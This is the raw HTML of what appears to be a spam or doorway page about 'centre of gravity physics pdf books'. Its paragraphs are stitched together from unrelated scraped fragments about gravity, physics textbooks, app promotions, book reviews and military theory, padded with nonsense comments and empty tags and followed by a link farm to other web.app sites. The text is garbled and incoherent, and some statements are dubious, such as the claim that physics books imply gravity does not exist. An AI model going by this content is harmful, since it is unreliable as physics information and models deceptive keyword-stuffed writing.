

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://greenygdiatrat.web.app/1356.html
body_size: 4313
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://greenygdiatrat.web.app/1356.html" /><title>Nnnnncentre of gravity physics pdf books</title><script src="https://greenygdiatrat.web.app/nzk52ntkx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- haugaru --><!-- blahigeth --><div class="kmobkenbe" id="chabgicel"></div><div class="faiplanaw" id="cocasgoff"></div><div class="elafeb" id="diaslanet"></div><!-- trademin --><!-- zhestportba --><!-- selcheofrit --><div class="iltormo" id="ticophan"></div><!-- eperoc --><div class="videsmi" id="dankryjla"></div><!-- lindnecxdi --><div class="enimcdun" id="abopho"></div><div class="provexog"></div><div class="crazaffi" id="subnyoupe"></div><!-- chehancard --><div class="rielegli"></div><h1>Nnnnncentre of gravity physics pdf books</h1><!-- haugaru --><!-- blahigeth --><div class="kmobkenbe" id="chabgicel"></div><div class="faiplanaw" id="cocasgoff"></div><div class="elafeb" id="diaslanet"></div><!-- trademin --><!-- zhestportba --><!-- selcheofrit --><div class="iltormo" id="ticophan"></div><p>The concept is sometimes useful in designing static structures e. This also explains the weakness of gravity and the fact that its effect is only an attractive one. Selecting this option will search all publications across the scitation platform selecting this option will search. Gravity notes vce recall that work is the product of force and displacement. From wikibooks, open books for an open world physics of gravity in best sellers.</p> <p>Physics generally all that we know begins with the physical things that we know directly through the senses. The physics of gravity introduction good physics bad physics conclusion bibliography introduction. Certainly gravity is a force which exists between the earth and the objects which are near it. Gravitational assist in celestial mechanicsa tutorial james a. Modern physicsgravity wikibooks, open books for an open world. The main reason behind this app is to make students better in physics. Learning about gravity involves learning about a broad sweep of physics, including quantum physics, thermal physics, and of course einsteins general relativity. Igcse physics center of gravity and stability examples and. Nature of physics, modern and ancient anthony rizzi, institute for advanced physics introduction. Free geophysics books download ebooks online textbooks. The word \ physics derives from the greek word for nature. Complete physics is an app for any student planning to learn or become good in physics. Students can download ncert class 11 physics book part 1 and 2 from the links given below.</p> <p>Centre of gravity, in physics, an imaginary point in a body of matter where, for convenience in certain calculations, the total weight of the body may be thought to be concentrated. Find the top 100 most popular items in amazon books best sellers. Modern physicsgravity wikibooks, open books for an open. In this brief write up, we will only deal with the gravitational part of the uft.</p> <p>They aim to simplify complex formulas and concepts for students by providing the best explanation with proper examples. Question 2 a rocket is fired from the earth towards the sun. An introductory guide to the mechanics of the universe undergraduate lecture notes in physics 2012th edition. As you stand upon the earth, you experience this force. You can learn with the tutorials that covers wide range of physics topics. All of these questions relate to one aspect of physics. As such, the domain of physics stretches from atoms, molecules, and nuclei to baseballs, trees, and persons to planets, stars, and galaxies. This is an introductory text intended for a oneyear introductory course of the type typically taken by biology majors. This book explains the following topics in geophysics. As an object is lifted higher, less work is required due to the decreasing strength of gravity.</p> <p>Gravity all physics books says gravity do not exist by implication. Calculus first make a basic background of it and you should be abl. When you first support the stick with two fingers, one finger the one that is closer to the center of gravity will generally be holding a little more of the weight than the other. A major theme running through the opportunities is the exploration of strong gravitational fields, such as those associated with. From wikibooks, open books for an open world jan 04, 2017 physics. Therefore, if ais the atomic weight of an atom, then amoles of nucleons has a mass of agrams. Displacement, velocity, acceleration, motion along a line, vectors, motion in a plane, force, newtons laws of motion, gravitation, uniform circular motion, collisions, rotational kinetic energy, oscillations, waves, doppler effect, thermal physics, ideal gas law, kinetic theory of gases, heat transfer, first law of thermodynamics.</p> <p>A girl on a skateboard throws a bag of sand away from herself, giving it a speed of 12. The physics of the space elevator semantic scholar. Brown physics textbooks introductory physics i and ii a lecture note style textbook series intended to support the teaching of introductory physics, with calculus, at a level suitable for duke undergraduates. Its the reason why a good homeowner will keep the top branches of his trees trimmed. The laws of physics are surprisingly few in number, implying an underlying simplicity to natures apparent complexity. For all of its influence on our daily lives, for all of its control over the cosmos, and for all of our ability to describe and model its effects, we do not understand the actual mechanisms of gravitational force. This book gave me a whole new definition of suspense novel. From the definition of a resultant force, the sum of moments due to individual particle weight about any point is the same as the moment due to the resultant weight located at g. The sticks center of gravity is the place where you can balance the stick on just one finger. Center of gravity cg by ron kurtus revised 8 march 2018 the center of gravity cg of an object is the balance point around which its matter is evenly distributed.</p> <p>Physicist erik verlinde will discuss his and others groundbreaking gravitational theories during a live webcast tonight at 7. Gravimetry, newtons law of gravitation, gravity effect of selected bodies, magnetometry, magnetism of rocks and minerals, magnetic measurements for an archaeological prospection, geoelectrical methods, resistivities of rocks and minerals. This text provides a thoroughly modern graduatelevel introduction to the theory of critical behavior. For hollow bodies or irregularly shaped objects, the centre of gravity or centre of mass may occur in space at a point external to the physical material the centre of gravity can lie outside the object. An introductory guide to the mechanics of the universe undergraduate lecture notes in physics on free shipping on qualified orders. Cosponsored by the chinese geophysical society, the institute of geology and geophysics of the chinese academy of sciences, and science press, epp is now hosted by agu with wiley. Van allen department of physics and astronomy, university of iowa, iowa city, iowa 522421479 received 11 june 2002.</p> <p>Gravitational physics assesses the achievements of the field over the past decade in both theory and experiment, identifies the most promising opportunities for research in the next decade, and describes the resources necessary to realize those opportunities. Note that bold text indicates that the quantity is a vector. Physicist erik verlinde will discuss his and others groundbreaking gravitational theories during a live webcast tonight at 7 p. This app is enhance with a physics quiz to help you practice your knowledge of. Free introductory physics books download ebooks online. Reasons behind using poor physics will also be discussed.</p> <p>Earth and planetary physics publishes original scholarship in earth and planetary sciences, including solidearth geophysics, atmospheric physics, space physics, and planetary sciences. How can general relativity form a basis for quantum mechanics, given the following. Also it includes physics questions and a thought out solutions. Chapter 1 center of gravity doc fizzix ecture otes unit i echanics name period date center of gravity pretest posttest 1. In such a case, the object can act as if all its weight was concentrated at the cg. Various scenes will be explained and broken down to determine whether or not they show good or bad physics.</p> <p>Chapter 9 center of gravity, center of mass and centroid for. Gravity from the ground up weaves these themes together in a natural way, by seeing how they work together to create the extraordinary universe around us. Apr 28, 2016 this document considered center of gravity and stability with worked example in relation to moment. Igcse physics center of gravity and stability examples. The uci gravity lab uses torsion pendulums operating at cryogenic temperature to perform tests of newtonian gravity, the equivalence principle, and searches for new forces. In other words, one mole of nucleons has a mass of 1 gram. An introduction to the physics of cartan gravity hans f. The origin of gravity the origin of gravitation the acceleration of a particle in free fall is caused by the refraction of its oscillating components by a cloud of exchange particles. Theyare largely derivedin quantum terms, with no appeal to classical physics. Anyone who is interested in the universe, and in his or her own place in the universe, is interested in physics. Clausewitzs military center of gravity cog and the cog of the mechanical sciences share many of the same properties.</p> <p>A couple of weeks ago when i listed my favorite books so far of 2015, i mentioned that 6 months and 50 something books into the year i had yet to be wowed. Alevel physicscosmologymodels of the known universe. But for the purposes of a subquantum media we are interested in large energy. Gravity, geometry and the quantum abhay ashtekar1,2 institute for gravitational physics and geometry physics department, penn state, university park, pa 168026300 2 institute for theoretical physics, university of utrecht, princetonplein5, 3584 cc utrecht, the netherlands after a brief introduction, basic ideas of the quantum riemannian. The ncert physics books are compiled by subject matter experts in a concise and clear manner. Sep 21, 2019 in some sense semiclassical gravity seems more complicated than bohmian trajectory gravity, as in semiclassical gravity the gravitational field has to somehow integrate the entire position space of the wave function a non local entity in real time via the schr. Yet the same laws of physics describe both, and all the rest of naturean indication of the underlying unity in the universe. Please help improve this article by adding citations to reliable sources.</p> <p>See there is no best book, its just practice, and when it comes to numerical practice. Igcse physics center of gravity and stability examples and worksheet. The center of gravity has become one of todays most popular military concepts despite the fact that its origins extend back to the early industrialage. The word \physics derives from the greek word for nature. This section contains free ebooks and guides on introductory physics, some of the resources in this section can be viewed online and some of. Quantum worlds and the emergence of spacetime sean carroll. Introduction toloop quantum gravity abhay ashtekar institute for gravitational physics and geometry, physics department, 104 davey, penn state, university park, pa 16802, usa this article is based on the opening lecture at the third quantum geometry and quantum gravity school sponsored by the european science foundation and held at. Physics is a natural science based on experiments, measurements and mathematical analysis with the purpose of finding quantitative physical laws for everything from the nanoworld of the microcosmos to the planets, solar systems and galaxies that occupy the macrocosmos.</p> <p>This new theory of gravity is part of a more general unified field theory uft that shows how all of the known force fields work together. Displacement, velocity, acceleration, motion along a line, vectors, motion in a plane, force, newtons laws of motion, gravitation, uniform circular motion, collisions, rotational kinetic energy, oscillations, waves, doppler effect, thermal physics, ideal gas law, kinetic theory of gases, heat transfer, first law. Scaling and renormalization in statistical physics. Most students of physics progress at least to this level of sophistication. The physics of gravity the physics of gravity introduction good physics bad physics conclusion bibliography introduction good physics bad physics conclusion bibliography bibliography. This option allows users to search by publication, volume and page selecting this option will search the current publication in context. The center of gravity of an object is the point you can suspend the object from without there being any rotation because of the force of gravity, no matter how the object is oriented. Chapter 9 center of gravity, center of mass and centroid. Aravind department of physics, worcester polytechnic institute, worcester, massachusetts 01609 received 1 may 2006. But amoles of nucleons is the same as 1 mole of atoms, so one mole of atoms has a mass in grams equal to the atomic weight. Scaling and estimation, velocity and relative motion, acceleration and free fall, force and motion, analysis of forces, newtons laws in three dimensions, vectors and motion, circular motion, gravity, conservation of energy.</p> <p>Research program this material is based upon work supported by the national science foundation under grant nos. Ncert books for class 11 physics free pdf download. Gravity theory introducing energydensity component. Gravitational assist in celestial mechanicsa tutorial. Discover the best physics of gravity in best sellers. The concept is sometimes useful in designing static structures. In planning certain types of trajectories of spacecraft within the solar system, engineers rely on a. This document considered center of gravity and stability with worked example in relation to moment. Name period date chapter 1 center of gravity center of gravity. Jan 28, 2020 for hollow bodies or irregularly shaped objects, the centre of gravity or centre of mass may occur in space at a point external to the physical material the centre of gravity can lie outside the object. We have become accustomed to calling it the force of gravity and have even represented it by the symbol fgrav. Once understood, this new uft explains several heretofore unexplained phenomena in nature. Gr is often thought of as a weak force, after all the electromagnetic force between two electrons is some 10 42 times that of their gravitational attraction.</p><!-- haugaru --><!-- blahigeth --><div class="kmobkenbe" id="chabgicel"></div><div class="faiplanaw" id="cocasgoff"></div><div class="elafeb" id="diaslanet"></div><!-- trademin --><a href="https://greenygdiatrat.web.app/815.html">815</a> <a href="https://greenygdiatrat.web.app/681.html">681</a> <a href="https://greenygdiatrat.web.app/209.html">209</a> <a href="https://greenygdiatrat.web.app/1211.html">1211</a> <a href="https://greenygdiatrat.web.app/626.html">626</a> <a href="https://greenygdiatrat.web.app/945.html">945</a> <a href="https://greenygdiatrat.web.app/115.html">115</a> <a href="https://greenygdiatrat.web.app/709.html">709</a> <a href="https://greenygdiatrat.web.app/838.html">838</a> <a href="https://greenygdiatrat.web.app/41.html">41</a> <a href="https://greenygdiatrat.web.app/885.html">885</a> <a href="https://greenygdiatrat.web.app/107.html">107</a> <a href="https://greenygdiatrat.web.app/371.html">371</a> <a href="https://greenygdiatrat.web.app/382.html">382</a> <a href="https://greenygdiatrat.web.app/297.html">297</a> <a href="https://greenygdiatrat.web.app/502.html">502</a> <a href="https://greenygdiatrat.web.app/258.html">258</a> <a href="https://greenygdiatrat.web.app/641.html">641</a> <a href="https://greenygdiatrat.web.app/42.html">42</a> <a href="https://greenygdiatrat.web.app/44.html">44</a> <a href="https://greenygdiatrat.web.app/528.html">528</a> <a href="https://enlirili.web.app/464.html">464</a> <a href="https://adhoudelpers.web.app/137.html">137</a> <a href="https://buirabelti.web.app/403.html">403</a> <a href="https://femsposlame.web.app/138.html">138</a> <a href="https://protizatbal.web.app/920.html">920</a> <a href="https://imoretger.web.app/970.html">970</a> <a href="https://dichofisup.web.app/899.html">899</a><!-- haugaru --><!-- blahigeth --><div class="kmobkenbe" id="chabgicel"></div><div class="faiplanaw" id="cocasgoff"></div><div class="elafeb" id="diaslanet"></div><!-- trademin --><!-- zhestportba --><!-- selcheofrit --><div class="iltormo" id="ticophan"></div><!-- eperoc --><div class="videsmi" id="dankryjla"></div><!-- lindnecxdi --><div class="enimcdun" id="abopho"></div><div class="provexog"></div></body></html>